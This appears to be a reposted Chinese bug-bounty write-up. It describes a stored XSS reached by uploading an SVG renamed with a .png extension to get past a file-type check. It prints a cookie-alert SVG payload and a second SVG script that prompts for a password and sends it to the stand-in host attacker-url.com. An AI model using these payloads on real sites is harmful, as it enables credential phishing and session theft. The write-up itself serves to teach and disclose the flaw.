您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
今天就跟大家聊聊有關如何利用圖片上傳功能實現存儲型XSS,可能很多人都不太了解,為了讓大家更加了解,小編給大家總結了以下內容,希望大家根據這篇文章可以有所收獲。
1、登錄進入目標WEB應用;
2、手工枚舉測試;

3、觀察WEB應用樣式:


 4、從中可以看到多個文本輸入區域,我嘗試了諸如sqli、xss、ssti等漏洞,都沒問題。 但之后的Logo, Background Image 和 Advertisement Image圖片上傳點引起了我的注意,于是我決定構造一些特殊文件進行上傳,看看有什么反應。 我隨即構造了svg格式文件進行了上傳:
4、從中可以看到多個文本輸入區域,我嘗試了諸如sqli、xss、ssti等漏洞,都沒問題。 但之后的Logo, Background Image 和 Advertisement Image圖片上傳點引起了我的注意,于是我決定構造一些特殊文件進行上傳,看看有什么反應。 我隨即構造了svg格式文件進行了上傳:

 5、 但上傳后服務端卻返回了以下錯誤響應:
5、 但上傳后服務端卻返回了以下錯誤響應:

 6、那能否繞過格式限制呢?于是,我在文件名上做了手腳,把“Fileupload.svg”更改成“Fileupload.svg.png”再上傳,竟然成功了:
6、那能否繞過格式限制呢?于是,我在文件名上做了手腳,把“Fileupload.svg”更改成“Fileupload.svg.png”再上傳,竟然成功了:


 7、之后,我點擊上個界面中的“Next”,跳轉到了另一個頁面,在該頁面中我可以訪問到剛剛上傳的圖片,而且這些圖片都是縮略圖方式:
7、之后,我點擊上個界面中的“Next”,跳轉到了另一個頁面,在該頁面中我可以訪問到剛剛上傳的圖片,而且這些圖片都是縮略圖方式:

 8、如上點擊右鍵的“View Image”后,跳出了期待的svg xss:
8、如上點擊右鍵的“View Image”后,跳出了期待的svg xss:

我構造的svg文件如下,其中包含了XSS Payload:
<?xml version=”1.0" standalone=”no”?> <!DOCTYPE svg PUBLIC “-//W3C//DTD SVG 1.1//EN” “http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version=”1.1" baseProfile=”full” xmlns=”http://www.w3.org/2000/svg"> <polygon id=”triangle” points=”0,0 0,50 50,0" fill=”#009901" stroke=”#004400"/> <script type=”text/javascript”> alert(document.cookie); </script> </svg>
改造一下,可在其中加入賬號密碼竊取Payload,最終如下:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script>
var passwd = prompt("Enter your password to continue");
var xhr = new XMLHttpRequest();
xhr.open("GET","https://attacker-url.com/log.php?password="+encodeURI(passwd));
xhr.send();
</script>
</svg>9、再次把這些SVG文件上傳:
 10、點擊右鍵“View Image”訪問上述svg文件:
10、點擊右鍵“View Image”訪問上述svg文件:



 11、跳出密碼輸入的XSS Payload提示框,點擊輸入密碼后,可見密碼被竊取:
11、跳出密碼輸入的XSS Payload提示框,點擊輸入密碼后,可見密碼被竊取:


漏洞最終獲得了$1000的獎勵。


看完上述內容,你們對如何利用圖片上傳功能實現存儲型XSS有進一步的了解嗎?如果還想了解更多知識或者相關內容,請關注億速云行業資訊頻道,感謝大家的支持。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。